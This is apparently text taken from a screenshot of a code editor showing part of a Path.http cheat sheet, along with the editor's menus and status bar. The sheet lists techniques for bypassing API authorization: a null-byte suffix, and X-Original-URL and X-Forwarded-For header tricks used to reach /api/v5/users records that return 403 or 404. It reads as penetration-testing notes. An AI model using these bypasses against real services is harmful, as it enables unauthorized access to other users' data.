 File Edit Selection View Go Run Terminal Help
Desktop
Path.http
Path.http
46 /api/v5/users/9 => 403 / 404
47 /api/v5/users/9%00 => 200 OK
48
49 //Header/Proxy-Based Bypass
50 /api/v5/users/10 => 200 OK
51 /api/v5/users/9 => 403 / 404
52 /api/v5/users/9 + X-Original-URL: /api/v5/users/10
53 /api/v5/users/9 + X-Forwarded-For: /api/v5/users/10
54
55
56 //Encoded-Space Tricks
57 /api/v5/users/10 => 200 OK
58 /api/v5/users/9 => 403 / 404
59
1
0 0 Minify
Ln 58, Col 1 (15 selected) Spaces: 4 UTF-8 CRLF {} Plain Text Go Live Prettier
Search
6